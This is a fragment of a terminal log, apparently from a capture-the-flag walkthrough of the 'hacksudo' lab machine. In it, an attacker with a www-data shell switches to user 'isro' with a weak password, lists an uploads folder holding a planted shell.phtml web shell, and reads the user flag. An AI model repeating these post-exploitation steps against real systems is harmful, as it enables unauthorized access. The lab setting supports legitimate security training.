 www-data@hacksudo:/var/www/html/cms/uploads$ su isro
su isro
Password: qwerty
isro@hacksudo:/var/www/html/cms/uploads$ ls -la
ls -la
total 32
drwxr-xr-x 6 www-data www-data 4096 Feb 19 02:29 .
drwxr-xr-x 9 www-data www-data 4096 May 12  2021 ..
-rw-r--r-- 1 www-data www-data   29 May 12  2021 cmsmsrce.phtml
drwxr-xr-x 2 www-data www-data 4096 May 10  2021 images
-rw-r--r-- 1 www-data www-data    0 May 11  2021 index.html
drwxr-xr-x 3 www-data www-data 4096 May 10  2021 NCleanBlue
drwxr-xr-x 2 www-data www-data 4096 May 10  2021 ngrey
-rw-r--r-- 1 www-data www-data   59 Feb 19 02:16 shell.phtml
drwxr-xr-x 6 www-data www-data 4096 May 10  2021 simplex
isro@hacksudo:/var/www/html/cms/uploads$ cd ~
cd ~
isro@hacksudo:~$ ls
ls
fog  user.txt
isro@hacksudo:~$ cat user
cat user.txt
8b64d2451b7a8f3fd17390f88ea35917
isro@hacksudo:~$ ls -la
ls -la
total 32
drwxr-x--- 5 isro isro 4096 May 13  2021 .
drwxr-xr-x 6 root root 4096 May  8  2021 ..
-rw-r--r-- 1 isro isro    0 May  5  2021 .bash_logout
-rw-r--r-- 1 isro isro 4623 May 13  2021 .bashrc
drwxr-xr-x 2 isro isro 4096 May 13  2021 fog
drwx------ 3 isro isro 4096 May  5  2021 .gnupg
drwxr-xr-x 3 isro isro 4096 May  5  2021 .local
-rw-r--r-- 1 isro isro    0 May  5  2021 .profile
-r-------- 1 isro isro   33 May  6  2021 user.txt
isro@hacksudo:~$ cd fog
cd fog
isro@hacksudo:~/fog$ ls
ls
fog  get  ping  python